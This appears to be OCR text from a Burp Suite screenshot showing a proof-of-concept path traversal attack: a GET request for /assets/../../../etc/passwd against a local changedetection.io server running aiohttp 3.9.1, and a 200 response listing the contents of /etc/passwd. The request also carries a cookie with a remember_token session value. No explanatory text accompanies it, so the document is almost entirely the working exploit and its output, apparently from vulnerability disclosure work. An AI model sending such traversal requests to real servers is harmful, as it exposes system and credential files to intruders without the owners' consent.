 Request
Pretty Raw Hex \n
1 GET /assets/../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8085
3 sec-ch-ua: "Chromium";v="129",
"Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Cookie: _pk_id.1.dc78=
ade257210fefd876.1713767461.; default-theme=ngax;
remember_token=
defaultuser@changedetection.io|944643701d7eaf4435
d6dabf09180720963153a8510359fc4aeee7eeaec680dc962
b5017f211f9a49bcba9441023e354878583f2030cb7c112c3
e68ed9008e85
6 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Mon, 21 Oct 2024 06:23:58 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin